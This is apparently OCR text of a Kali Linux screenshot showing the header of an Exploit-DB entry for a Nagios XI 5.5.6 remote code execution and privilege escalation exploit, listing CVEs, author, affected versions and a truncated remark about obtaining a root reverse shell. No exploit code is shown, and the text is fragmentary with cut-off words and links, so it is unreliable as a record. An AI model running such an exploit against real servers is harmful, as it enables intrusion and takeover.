 kali@kali: /usr/share/wordlists/se
Session Actions Edit View Help
Na GitH Web Git
www.exploit-db.com/exploits/4
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Vulnerable App:
# Exploit Title: Nagios XI 5.5.6 Remote Code Execution and
Privilege Escalation
# Date: 2019-01-22
# Exploit Author: Chris Lyne (@lynerc)
# Vendor Homepage: https://www.nagios.com/
# Product: Nagios XI
# Software Link: https://assets.nagios.com/downloads/
nagiosxi/5/xi-5.5.6.tar.gz
# Version: From 2012r1.0 to 5.5.6
# Tested on:
#   - CentOS Linux 7.5.1804 (Core) / Kernel 3.10.0 / This was
a vendor-provided .OVA file
#   - Nagios XI 2012r1.0, 5r1.0, and 5.5.6
# CVE: CVE-2018-15708, CVE-2018-15710
#
# See Also:
# https://www.tenable tra-2018-37
# https://medium.co nagios-via-
outdated-libraries
#
# This code exploi E-2018-15710
to pop a root reve
# You'll need your
from BaseHTTPServe RequestHandler